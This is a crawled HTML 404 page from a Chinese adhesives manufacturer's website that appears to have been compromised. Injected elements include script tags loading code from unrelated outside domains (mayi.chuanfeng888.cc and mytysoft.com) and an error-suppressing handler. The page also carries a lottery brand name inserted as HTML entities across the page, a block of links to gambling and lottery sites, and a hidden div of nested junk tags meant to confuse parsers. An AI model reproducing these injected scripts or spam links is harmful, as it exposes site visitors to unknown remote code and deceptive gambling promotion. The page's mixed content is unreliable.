

--- FILE ---
content_type: text/html
request_url: http://golf-bourgenay.com/a-73-dlaczego-oplaca-sie-wybrac-sie-na-wyjazd-do-doskonalego-nowego-targu.html
body_size: 6686
content:
<!doctype html>
<html>
<head> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp" />

    <meta charset="utf-8">
    <title>404-青岛昕美易达</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="renderer" content="webkit">
    <meta name="screen-orientation" content="portrait">
    <meta name="x5-orientation" content="portrait">
    <link rel="icon" href="/logo.ico" mce_href="/logo.ico" type="image/x-icon" />
    <!--[if lt IE 9]>  
  <link rel="stylesheet" href="/escss/xmyd(ie).css">
<![endif]-->
    <link rel="stylesheet" href="/escss/xmyd.css">
    <link rel="stylesheet" href="/escss/swiper.min.css">
    <link rel="stylesheet" href="/escss/animate.min.css">
    <script src="/esjs/jquery-3.7.1.min.js" type="text/javascript"></script>
    <script src="/esjs/xmyd.js" type="text/javascript"></script>
    <script src="/esjs/easing.min.js" type="text/javascript"></script>
    
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://golf-bourgenay.com/">567彩票</a></h1>
    <script src="/esjs/scrollReveal.js"></script>
    <div   id="hyh4efh313d0eq"    class="dbu pc">
        <div   id="hyh4efh313d0eq"    class="commen">
            <div   id="hyh4efh313d0eq"    class="fl">
                青岛昕美易达专业生产胶水,粘合剂,水性胶,热熔胶,水性热熔胶,聚氨酯胶等系列产品.</div>
            <p class="fr">
                <a href="http://golf-bourgenay.com/company.html">关于我们</a><span>|</span> <a href="http://golf-bourgenay.com/sitemap.html">
                    网站地图</a>
            </p>
            <div   id="hyh4efh313d0eq"    class="clearfix">
            </div>
        </div>
    </div>
    <div   id="hyh4efh313d0eq"    class="logo pc">
        <div   id="hyh4efh313d0eq"    class="commen">
            <div   id="hyh4efh313d0eq"    class="logoa fl">
                <a href="http://golf-bourgenay.com/">
                    <img src="/esimg/logo.png">
                    <p>
                        <span>安全稳定 精益求精</span>&#53;&#54;&#55;&#24425;&#31080;专业生产水性胶、热熔胶、水性热熔胶和聚氨酯胶</p>
                    <div   id="hyh4efh313d0eq"    class="clearfix">
                    </div>
                </a>
            </div>
            <div   id="hyh4efh313d0eq"    class="logoc fr">
                <img src="/esimg/x1.png">
                <p>
                    客户服务热线<span>138-6986-4861</span></p>
                <div   id="hyh4efh313d0eq"    class="clearfix">
                </div>
            </div>
            <div   id="hyh4efh313d0eq"    class="clearfix">
            </div>
        </div>
    </div>
    <div   id="hyh4efh313d0eq"    class="top pc">
        <div   id="hyh4efh313d0eq"    class="commen">
            <div   id="hyh4efh313d0eq"    class="nav">
                <div   id="hyh4efh313d0eq"    class="nava fl navaa">
<p><a href="http://golf-bourgenay.com/">首页</a></p>
</div>
<div   id="hyh4efh313d0eq"    class="nava fl">
<p><a href="http://golf-bourgenay.com/water_glue/">水性胶</a></p>
<div   id="hyh4efh313d0eq"    class="navb">
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/environmental/">环保胶水</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/food_grade/">食品级胶水</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/water_box/">水性糊盒胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/medical/">医疗级胶水</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/compound/">水性复合胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/transparent/">无色透明封尾胶水</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/wet_again/">再湿型口水胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/labeling/">水性贴标胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/polyurethane/">热硫化聚氨酯胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/pressure/">水性压敏胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/white_latex/">白乳胶</a></div>
</div>
</div>
<div   id="hyh4efh313d0eq"    class="nava fl">
<p><a href="http://golf-bourgenay.com/hot_melt_glue/">热熔胶</a></p>
<div   id="hyh4efh313d0eq"    class="navb">
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/hot_melt/">热熔胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/binding/">装订热熔胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/sealing/">封箱热熔胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/pressure_glue/">热熔压敏胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/labeling_glue/">贴标热熔胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/glue_stick/">热熔胶棒</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/high_temperature/">耐高温热熔胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/flame_retardant/">阻燃热熔胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/henkel/">汉高热熔胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/seal_glue/">封口热熔胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/food_bright_grade/">食品级透明热熔胶</a></div>
</div>
</div>
<div   id="hyh4efh313d0eq"    class="nava fl">
<p><a href="http://golf-bourgenay.com/water_hot_glue/">水性热熔胶</a></p>
<div   id="hyh4efh313d0eq"    class="navb">
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/8816glue/">8816医疗行业水性热熔胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/8818glue/">8818水性热熔胶</a></div>
</div>
</div>
<div   id="hyh4efh313d0eq"    class="nava fl">
<p><a href="http://golf-bourgenay.com/product/">胶水中心</a></p>
</div>
<div   id="hyh4efh313d0eq"    class="nava fl">
<p><a href="http://golf-bourgenay.com/cases/">客户案例</a></p>
</div>
<div   id="hyh4efh313d0eq"    class="nava fl">
<p><a href="http://golf-bourgenay.com/water_glue_info/">新闻动态</a></p>
<div   id="hyh4efh313d0eq"    class="navb">
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/water_glue_info/">产品百科</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/company_news/">公司新闻</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/industry_news/">行业资讯</a></div>
</div>
</div>
<div   id="hyh4efh313d0eq"    class="nava fl">
<p><a href="http://golf-bourgenay.com/company.html">关于我们</a></p>
<div   id="hyh4efh313d0eq"    class="navb">
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/company.html">走进昕美易达</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/jishu.html">技术研发</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/pingjia/">客户评价</a></div>
</div>
</div>
<div   id="hyh4efh313d0eq"    class="nava fl">
<p><a href="http://golf-bourgenay.com/contact.html">联系方式</a></p>
</div>

                <div   id="hyh4efh313d0eq"    class="clearfix">
                </div>
            </div>
            <div   id="hyh4efh313d0eq"    class="clearfix">
            </div>
        </div>
    </div>
    <div   id="hyh4efh313d0eq"    class="sjdhgd">
        <div   id="hyh4efh313d0eq"    class="sjdh mob">
            <div   id="hyh4efh313d0eq"    class="sjdha">
                <div   id="hyh4efh313d0eq"    class="sjdha_t1">
                    <a href="http://golf-bourgenay.com/">
                        <img src="/esimg/logo1.png"></a></div>
                <div   id="hyh4efh313d0eq"    class="sjdha_t2">
                    <img src="/esimg/k52.png"></div>
                <div   id="hyh4efh313d0eq"    class="clearfix">
                </div>
            </div>
            <div   id="hyh4efh313d0eq"    class="huakuai">
                <div   id="hyh4efh313d0eq"    class="sjdhb fr">
                    <div   id="hyh4efh313d0eq"    class="guanbi">
                        <img src="/esimg/k53.png"><div   id="hyh4efh313d0eq"    class="clearfix">
                        </div>
                    </div>
                    <div   id="hyh4efh313d0eq"    class="sjdhb_a sjdhb_ah1">
<h6><a href="http://golf-bourgenay.com/">首页</a></h6>
</div>
<div   id="hyh4efh313d0eq"    class="sjdhb_a">
<h6><a href="http://golf-bourgenay.com/water_glue/">水性胶</a></h6>
<div   id="hyh4efh313d0eq"    class="sjdhb_aa">
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/environmental/">环保胶水</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/food_grade/">食品级胶水</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/water_box/">水性糊盒胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/medical/">医疗级胶水</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/compound/">水性复合胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/transparent/">无色透明封尾胶水</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/wet_again/">再湿型口水胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/labeling/">水性贴标胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/polyurethane/">热硫化聚氨酯胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/pressure/">水性压敏胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/white_latex/">白乳胶</a></p>
</div>
</div>
<div   id="hyh4efh313d0eq"    class="sjdhb_a">
<h6><a href="http://golf-bourgenay.com/hot_melt_glue/">热熔胶</a></h6>
<div   id="hyh4efh313d0eq"    class="sjdhb_aa">
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/hot_melt/">热熔胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/binding/">装订热熔胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/sealing/">封箱热熔胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/pressure_glue/">热熔压敏胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/labeling_glue/">贴标热熔胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/glue_stick/">热熔胶棒</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/high_temperature/">耐高温热熔胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/flame_retardant/">阻燃热熔胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/henkel/">汉高热熔胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/seal_glue/">封口热熔胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/food_bright_grade/">食品级透明热熔胶</a></p>
</div>
</div>
<div   id="hyh4efh313d0eq"    class="sjdhb_a">
<h6><a href="http://golf-bourgenay.com/water_hot_glue/">水性热熔胶</a></h6>
<div   id="hyh4efh313d0eq"    class="sjdhb_aa">
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/8816glue/">8816医疗行业水性热熔胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/8818glue/">8818水性热熔胶</a></p>
</div>
</div>
<div   id="hyh4efh313d0eq"    class="sjdhb_a">
<h6><a href="http://golf-bourgenay.com/product/">胶水中心</a></h6>
</div>
<div   id="hyh4efh313d0eq"    class="sjdhb_a">
<h6><a href="http://golf-bourgenay.com/cases/">客户案例</a></h6>
</div>
<div   id="hyh4efh313d0eq"    class="sjdhb_a">
<h6><a href="http://golf-bourgenay.com/water_glue_info/">新闻动态</a></h6>
<div   id="hyh4efh313d0eq"    class="sjdhb_aa">
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/water_glue_info/">产品百科</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/company_news/">公司新闻</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/industry_news/">行业资讯</a></p>
</div>
</div>
<div   id="hyh4efh313d0eq"    class="sjdhb_a">
<h6><a href="http://golf-bourgenay.com/company.html">关于我们</a></h6>
<div   id="hyh4efh313d0eq"    class="sjdhb_aa">
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/company.html">走进昕美易达</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/jishu.html">技术研发</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/pingjia/">客户评价</a></p>
</div>
</div>
<div   id="hyh4efh313d0eq"    class="sjdhb_a">
<h6><a href="http://golf-bourgenay.com/contact.html">联系方式</a></h6>
</div>

                </div>
                <div   id="hyh4efh313d0eq"    class="clearfix">
                </div>
            </div>
            <script>
                $(function () {
                    $(".sjdha_t2").click(function () {
                        $(".huakuai").css("right", "0%")
                    })
                    $(".guanbi").click(function () {
                        $(".huakuai").css("right", "-100%")
                    })
                })
            </script>
            <script>
                $(window).scroll(function () {
                    var m = $(window).scrollTop();
                    if (m >= 50) {
                        $(".sjdh").css({ "padding-top": "3%", "padding-bottom": "3%", "box-shadow": "0 -2px 18px -2px #e22d40" });
                    } else {
                        $(".sjdh").css({ "padding-top": "4%", "padding-bottom": "4%", "box-shadow": "0 -0 0 0 #e22d40" });
                    }
                });
            </script>
        </div>
    </div>
    <!--固定-->
    <div>
        <div   id="hyh4efh313d0eq"    class="fzfbox">
            <div   id="hyh4efh313d0eq"    class="fzf1">
                <img src="/esimg/404.png" alt=""></div>
            <div   id="hyh4efh313d0eq"    class="fzf2">
                <p>&#53;&#54;&#55;&#24425;&#31080;
                    很抱歉，您访问的页面不在地球上...</p>
            </div>
            <div   id="hyh4efh313d0eq"    class="fzf3">
                <div   id="hyh4efh313d0eq"    class="fzf3z">
                    <a href="http://golf-bourgenay.com/">
                        <img src="/esimg/404-1.png" alt=""></a></div>
                <div   id="hyh4efh313d0eq"    class="fzf3y">
                    <a href="#" onclick="javascript :history.go(-1);">
                        <img src="/esimg/404-2.png" alt=""></a></div>
                <div   id="hyh4efh313d0eq"    class="clearfix">
                </div>
            </div>
        </div>
    </div>
    <!--联系我们-->
    <div   id="hyh4efh313d0eq"    class="yj">
        <div   id="hyh4efh313d0eq"    class="commen">
            <div   id="hyh4efh313d0eq"    class="yjb fl">
                <h6>客服座机<span>138-6986-4861</span></h6><div   id="hyh4efh313d0eq"    class="yjba"><p><img src="/esimg/x25.png"/>地　址：青岛市城阳区空港工业园</p><p><img src="/esimg/x26.png"/>&#53;&#54;&#55;&#24425;&#31080;电　话：13869864861(微信同号)</p><p><img src="/esimg/x27.png"/>Q　 Q：1209566951</p><p><img src="/esimg/x28.png"/>&#53;&#54;&#55;&#24425;&#31080;网　址：http://golf-bourgenay.com</p><p><img src="/esimg/x29.png"/>E-mail：siruiyinshua@163.com</p></div>
            </div>
            <div   id="hyh4efh313d0eq"    class="yja fl pc">
                <div   id="hyh4efh313d0eq"    class="yja_a fl yja_aa">
<h6><a href="http://golf-bourgenay.com/water_glue/">水性胶</a></h6>
<p class="fl">
<a href="http://golf-bourgenay.com/environmental/" title="环保胶水">环保胶水</a>
<a href="http://golf-bourgenay.com/food_grade/" title="食品级胶水">食品级胶水</a>
<a href="http://golf-bourgenay.com/water_box/" title="水性糊盒胶">水性糊盒胶</a>
<a href="http://golf-bourgenay.com/medical/" title="医疗级胶水">医疗级胶水</a>
<a href="http://golf-bourgenay.com/compound/" title="水性复合胶">水性复合胶</a>
<a href="http://golf-bourgenay.com/transparent/" title="无色透明封尾胶水">无色透明封尾胶水</a>
</p>
<p class="fl">
<a href="http://golf-bourgenay.com/wet_again/" title="再湿型口水胶">再湿型口水胶</a>
<a href="http://golf-bourgenay.com/labeling/" title="水性贴标胶">水性贴标胶</a>
<a href="http://golf-bourgenay.com/polyurethane/" title="热硫化聚氨酯胶">热硫化聚氨酯胶</a>
<a href="http://golf-bourgenay.com/pressure/" title="水性压敏胶">水性压敏胶</a>
<a href="http://golf-bourgenay.com/white_latex/" title="白乳胶">白乳胶</a>
</p>
<div   id="hyh4efh313d0eq"    class="clearfix"></div>
</div>
<div   id="hyh4efh313d0eq"    class="yja_a fl yja_ab">
<h6><a href="http://golf-bourgenay.com/hot_melt_glue/">热熔胶</a></h6>
<p class="fl">
<a href="http://golf-bourgenay.com/hot_melt/" title="热熔胶">热熔胶</a>
<a href="http://golf-bourgenay.com/binding/" title="装订热熔胶">装订热熔胶</a>
<a href="http://golf-bourgenay.com/sealing/" title="封箱热熔胶">封箱热熔胶</a>
<a href="http://golf-bourgenay.com/pressure_glue/" title="热熔压敏胶">热熔压敏胶</a>
<a href="http://golf-bourgenay.com/labeling_glue/" title="贴标热熔胶">贴标热熔胶</a>
<a href="http://golf-bourgenay.com/glue_stick/" title="热熔胶棒">热熔胶棒</a>
</p>
<p class="fl">
<a href="http://golf-bourgenay.com/high_temperature/" title="耐高温热熔胶">耐高温热熔胶</a>
<a href="http://golf-bourgenay.com/flame_retardant/" title="阻燃热熔胶">阻燃热熔胶</a>
<a href="http://golf-bourgenay.com/henkel/" title="汉高热熔胶">汉高热熔胶</a>
<a href="http://golf-bourgenay.com/seal_glue/" title="封口热熔胶">封口热熔胶</a>
<a href="http://golf-bourgenay.com/food_bright_grade/" title="食品级透明热熔胶">食品级透明热熔胶</a>
</p>
<div   id="hyh4efh313d0eq"    class="clearfix"></div>
</div>
<div   id="hyh4efh313d0eq"    class="yja_a fl">
<h6><a href="http://golf-bourgenay.com/water_hot_glue/">水性热熔胶</a></h6>
<p class="fl">
<a href="http://golf-bourgenay.com/8816glue/" title="8816医疗行业水性热熔胶">8816医疗行业水性热熔胶</a>
<a href="http://golf-bourgenay.com/8818glue/" title="8818水性热熔胶">8818水性热熔胶</a>
</p>
<div   id="hyh4efh313d0eq"    class="clearfix"></div>
</div>

            </div>
            <div   id="hyh4efh313d0eq"    class="yjd fr">
                <img src="/esimg/ewm.png">
                <p>&#53;&#54;&#55;&#24425;&#31080;
                    扫一扫关注微信</p>
            </div>
            <div   id="hyh4efh313d0eq"    class="clearfix">
            </div>
            <div   id="hyh4efh313d0eq"    class="yjc">
                <p class="fl">
                    版权所有©青岛昕美易达粘合剂有限公司<span></span>&#53;&#54;&#55;&#24425;&#31080;备案号：
                </p>
                <p class="fr">
                    ：</p>
                <div   id="hyh4efh313d0eq"    class="clearfix">
                </div>
            </div>
            <div   id="hyh4efh313d0eq"    class="clearfix">
            </div>
        </div>
    </div>
    <div   id="hyh4efh313d0eq"    class="yb_conct pc">
<div   id="hyh4efh313d0eq"    class="yb_bar">
<ul>
<li class="yb_top">返回顶部</li>
<li class="yb_phone">138-6986-4861</li>
<li class="yb_QQ">
<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=1209566951&site=golf-bourgenay.com&menu=yes">QQ在线</a>
</li>
<li class="yb_ercode" style="height:53px;">微信二维码 <br>
<img class="hd_qr" src="/esimg/ewm.png"> </li>
</ul>
</div>
</div>
<script type="text/javascript">
$(function(){
$(".yb_conct").hover(function() {
$(".yb_conct").css("right", "5px");
$(".yb_bar .yb_ercode").css('height', '190px');
}, function() {
$(".yb_conct").css("right", "-127px");
$(".yb_bar .yb_ercode").css('height', '53px');
});
$(".yb_top").click(function() {
$("html,body").animate({
'scrollTop': '0px'
}, 300)
});
});
</script>
<ul class="mob dan-xia">
<li class="dan-xib fl">
<a href="http://golf-bourgenay.com/">
<div   id="hyh4efh313d0eq"    class="dan-xid">
<img src="/esimg/db1.png">
<p>首页</p>
<div   id="hyh4efh313d0eq"    class="clearfix"></div>
</div>
</a>
</li>
<li class="dan-xib fl">
<a href="http://golf-bourgenay.com/product/">
<div   id="hyh4efh313d0eq"    class="dan-xid">
<img src="/esimg/db2.png">
<p>&#53;&#54;&#55;&#24425;&#31080;</p>
<div   id="hyh4efh313d0eq"    class="clearfix"></div>
</div>
</a>
</li>
<li class="dan-xib fl">
<a href="http://golf-bourgenay.com/company.html">
<div   id="hyh4efh313d0eq"    class="dan-xid">
<img src="/esimg/db3.png">
<p>关于我们</p>
<div   id="hyh4efh313d0eq"    class="clearfix"></div>
</div>
</a>
</li>
<li class="dan-xib fl">
<a href="http://golf-bourgenay.com/contact.html">
<div   id="hyh4efh313d0eq"    class="dan-xid">
<img src="/esimg/db4.png">
<p>联系我们</p>
<div   id="hyh4efh313d0eq"    class="clearfix"></div>
</div>
</a>
</li>
<div   id="hyh4efh313d0eq"    class="clearfix"></div>
<div   id="hyh4efh313d0eq"    class="dhgd_d">
<a href="tel:138-6986-4861">
<img src="/esimg/dth.png">
</a>
</div>
</ul>
<script type="text/javascript">
(function ($) {
'use strict';
window.scrollReveal = new scrollReveal({reset: true, move: '50px'});
})();
</script>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="祥顺彩票|主页" href="http://www.gnjsjt.com">祥顺彩票|主页</a>
<a target="_blank" title="灵蛇澳门2025年今晚看-灵蛇网4846cc-灵蛇网免费资料大全--灵蛇网4846cc最新版本更新内容-澳门灵蛇网4949" href="http://www.pelicanweb.net">灵蛇澳门2025年今晚看-灵蛇网4846cc-灵蛇网免费资料大全--灵蛇网4846cc最新版本更新内容-澳门灵蛇网4949</a>
<a target="_blank" title="澳门灵蛇网4949-香港灵蛇网论坛资料大全最新-灵蛇网4846cc最新版本更新内容-灵蛇网4668cc-灵蛇澳门2025年今晚看" href="http://www.qfjunl.com">澳门灵蛇网4949-香港灵蛇网论坛资料大全最新-灵蛇网4846cc最新版本更新内容-灵蛇网4668cc-灵蛇澳门2025年今晚看</a>
<a target="_blank" title="9659彩票 - 首页" href="http://www.fpcolathe.org">9659彩票 - 首页</a>
<a target="_blank" title="天游8线路检测中心|欢迎您" href="http://www.tc-jt.com">天游8线路检测中心|欢迎您</a>
<a target="_blank" title="辉耀彩 - 首页" href="http://www.mizhiliang888.com">辉耀彩 - 首页</a>
<script src="http://mytysoft.com/79.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><td id='ny1ss'></td><small id='ny1ss'></small><dd id='ny1ss'><dl id='ny1ss'></dl><big id='ny1ss'></big></dd><font id='ny1ss'></font><strike id='ny1ss'></strike><table id='ny1ss'></table><strong id='ny1ss'><ol id='ny1ss'></ol></strong><tr id='ny1ss'><table id='ny1ss'><strike id='ny1ss'></strike><form id='ny1ss'></form><tbody id='ny1ss'></tbody></table><dl id='ny1ss'><sub id='ny1ss'></sub><tfoot id='ny1ss'><tbody id='ny1ss'><address id='ny1ss'><blockquote id='ny1ss'></blockquote></address></tbody></tfoot></dl></tr><address id='ny1ss'></address><dd id='ny1ss'></dd><dd id='ny1ss'><span id='ny1ss'></span></dd><label id='ny1ss'><center id='ny1ss'><dl id='ny1ss'><p id='ny1ss'></p></dl><label id='ny1ss'><b id='ny1ss'></b></label></center></label><small id='ny1ss'></small><abbr id='ny1ss'></abbr><ins id='ny1ss'><q id='ny1ss'></q><fieldset id='ny1ss'><thead id='ny1ss'><div id='ny1ss'><q id='ny1ss'></q></div></thead></fieldset></ins><u id='ny1ss'></u><code id='ny1ss'></code><table id='ny1ss'><dt id='ny1ss'></dt></table><tt id='ny1ss'></tt><center id='ny1ss'></center><strike id='ny1ss'><u id='ny1ss'></u></strike><dir id='ny1ss'><b id='ny1ss'></b><dfn id='ny1ss'></dfn><dd id='ny1ss'></dd><tfoot id='ny1ss'></tfoot></dir><big id='ny1ss'></big><tfoot id='ny1ss'></tfoot><sub id='ny1ss'></sub><noframes id='ny1ss'></noframes><strong id='ny1ss'><q id='ny1ss'><th id='ny1ss'></th><dt id='ny1ss'></dt></q></strong><fieldset id='ny1ss'><b id='ny1ss'></b><fieldset id='ny1ss'><dd id='ny1ss'></dd></fieldset></fieldset><table id='ny1ss'></table><small id='ny1ss'><button id='ny1ss'><li id='ny1ss'></li></button></small><table id='ny1ss'><optgroup id='ny1ss'></optgroup><th id='ny1ss'></th></table><ul id='ny1ss'></ul><select id='ny1ss'></select><tbody id='ny1ss'></tbody><label id='ny1ss'></label><select id='ny1ss'><dd id='ny1ss'><p id='ny1ss'></p></dd></select><center id='ny1ss'><th id='ny1ss'></th></center><dir id='ny1ss'></dir><table id='ny1ss'></table><label id='ny1ss'></label><bdo id='ny1ss'><tt id='ny1ss'><kbd id='ny1ss'></kbd></tt></bdo><b id='ny1ss'><style id='ny1ss'><option id='ny1ss'><kbd id='ny1ss'><dd id='ny1ss'><dd id='ny1ss'></dd></dd></kbd></option><blockquote id='ny1ss'></blockquote></style></b><dt id='ny1ss'><button id='ny1ss'></button></dt><dfn id='ny1ss'></dfn><small id='ny1ss'></small><label id='ny1ss'><del id='ny1ss'><dd id='ny1ss'><code id='ny1ss'></code><acronym id='ny1ss'><center id='ny1ss'></center><tbody id='ny1ss'><thead id='ny1ss'><ins id='ny1ss'></ins></thead></tbody><ins id='ny1ss'><em id='ny1ss'><button id='ny1ss'></button></em></ins></acronym></dd></del></label><option id='ny1ss'></option><u id='ny1ss'></u><strong id='ny1ss'></strong><strike id='ny1ss'><fieldset id='ny1ss'><small id='ny1ss'><thead id='ny1ss'></thead></small></fieldset></strike><label id='ny1ss'><u id='ny1ss'></u><del id='ny1ss'></del></label><sub id='ny1ss'></sub><strike id='ny1ss'></strike><tbody id='ny1ss'><small id='ny1ss'></small><pre id='ny1ss'></pre></tbody><u id='ny1ss'></u><table id='ny1ss'></table><p id='ny1ss'></p><td id='ny1ss'></td><code id='ny1ss'></code><del id='ny1ss'><style id='ny1ss'><option id='ny1ss'><fieldset id='ny1ss'></fieldset><tt id='ny1ss'></tt></option></style></del><legend id='ny1ss'><kbd id='ny1ss'><acronym id='ny1ss'><bdo id='ny1ss'><strike id='ny1ss'><span id='ny1ss'></span></strike></bdo></acronym></kbd></legend><del id='ny1ss'></del><option id='ny1ss'><ins id='ny1ss'></ins></option><table id='ny1ss'><span id='ny1ss'></span><sub id='ny1ss'><tt id='ny1ss'></tt></sub></table><small id='ny1ss'><ol id='ny1ss'><strong id='ny1ss'><kbd id='ny1ss'><code id='ny1ss'><option id='ny1ss'></option><u id='ny1ss'><center id='ny1ss'></center></u></code></kbd></strong><li id='ny1ss'><i id='ny1ss'></i></li></ol></small><noframes id='ny1ss'><dir id='ny1ss'><del id='ny1ss'><del id='ny1ss'></del><pre id='ny1ss'><pre id='ny1ss'><option id='ny1ss'><address id='ny1ss'></address><bdo id='ny1ss'><tr id='ny1ss'><acronym id='ny1ss'><pre id='ny1ss'></pre></acronym><div id='ny1ss'></div></tr></bdo></option></pre><small id='ny1ss'><address id='ny1ss'><u id='ny1ss'><legend id='ny1ss'><option id='ny1ss'><abbr id='ny1ss'></abbr><li id='ny1ss'><pre id='ny1ss'></pre></li></option></legend><select id='ny1ss'></select></u></address></small></pre></del><sup id='ny1ss'></sup><blockquote id='ny1ss'><dt id='ny1ss'></dt></blockquote><blockquote id='ny1ss'></blockquote></dir><tt id='ny1ss'></tt><u id='ny1ss'><tt id='ny1ss'><form id='ny1ss'></form></tt><td id='ny1ss'><dt id='ny1ss'></dt></td></u></noframes><optgroup id='ny1ss'><tfoot id='ny1ss'></tfoot></optgroup><pre id='ny1ss'><tfoot id='ny1ss'><address id='ny1ss'></address><blockquote id='ny1ss'></blockquote></tfoot></pre><strong id='ny1ss'><option id='ny1ss'><option id='ny1ss'><style id='ny1ss'></style></option></option></strong><tr id='ny1ss'></tr><form id='ny1ss'></form><form id='ny1ss'><form id='ny1ss'></form><ol id='ny1ss'><sup id='ny1ss'></sup></ol></form><th id='ny1ss'></th><td id='ny1ss'></td><code id='ny1ss'><li id='ny1ss'><dl id='ny1ss'><button id='ny1ss'><sub id='ny1ss'><span id='ny1ss'><ins id='ny1ss'></ins></span></sub></button><li id='ny1ss'><li id='ny1ss'><form id='ny1ss'></form><blockquote id='ny1ss'></blockquote></li><code id='ny1ss'></code><dir id='ny1ss'><noframes id='ny1ss'></noframes></dir><kbd id='ny1ss'></kbd><dir id='ny1ss'></dir></li><td id='ny1ss'><tfoot id='ny1ss'></tfoot></td></dl></li></code><tbody id='ny1ss'><small id='ny1ss'></small><kbd id='ny1ss'><select id='ny1ss'><tt id='ny1ss'><p id='ny1ss'></p><address id='ny1ss'></address></tt></select></kbd></tbody><pre id='ny1ss'></pre><tr id='ny1ss'></tr><noframes id='ny1ss'><code id='ny1ss'><i id='ny1ss'><q id='ny1ss'><legend id='ny1ss'><pre id='ny1ss'><style id='ny1ss'><acronym id='ny1ss'><i id='ny1ss'><form id='ny1ss'><option id='ny1ss'><center id='ny1ss'></center></option></form></i></acronym></style><tt id='ny1ss'></tt></pre></legend></q></i></code><center id='ny1ss'></center></noframes><thead id='ny1ss'><sub id='ny1ss'></sub></thead><sup id='ny1ss'><div id='ny1ss'></div></sup><td id='ny1ss'><dd 